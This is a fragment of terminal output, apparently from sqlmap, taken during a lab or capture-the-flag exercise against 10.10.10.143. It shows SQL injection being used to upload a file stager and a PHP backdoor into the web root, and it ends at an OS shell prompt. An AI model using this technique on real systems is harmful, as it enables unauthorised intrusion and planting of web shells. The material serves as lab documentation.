 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
> 4
[09:20:46] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /usr/local/apache2/htdocs, /var/www/nginx-default, /srv/www') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 1
[09:20:48] [INFO] retrieved web server absolute paths: '/images/'
[09:20:48] [INFO] trying to upload the file stager on '/var/www/' via LIMIT 'LINES TERMINATED BY' method
[09:20:48] [WARNING] unable to upload the file stager on '/var/www/'
[09:20:48] [INFO] trying to upload the file stager on '/var/www/' via UNION method
[09:20:48] [WARNING] expect junk characters inside the file as a leftover from UNION query
[09:20:48] [WARNING] it looks like the file has not been written (usually occurs if the DBMS process user has no write privileges in the destination
path)
[09:20:49] [INFO] trying to upload the file stager on '/var/www/html/' via LIMIT 'LINES TERMINATED BY' method
[09:20:49] [INFO] the file stager has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpuidjm.php
[09:20:50] [INFO] the backdoor has been successfully uploaded on '/var/www/html/' - http://10.10.10.143:80/tmpbcmjc.php
[09:20:50] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell>